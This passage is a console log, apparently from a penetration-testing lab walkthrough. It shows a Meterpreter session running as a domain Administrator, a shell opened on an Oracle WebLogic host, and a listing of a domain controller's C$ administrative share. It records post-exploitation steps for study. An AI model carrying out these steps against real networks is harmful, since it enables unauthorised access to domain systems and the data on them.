 meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > shell
Process 3172 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>dir \\DC\c$
dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 92FD-8733
Directory of \\DC\c$
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/03/03  13:24    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  54,916,579,328 bytes free
C:\Oracle\Middleware\user_projects\domains\base_domain>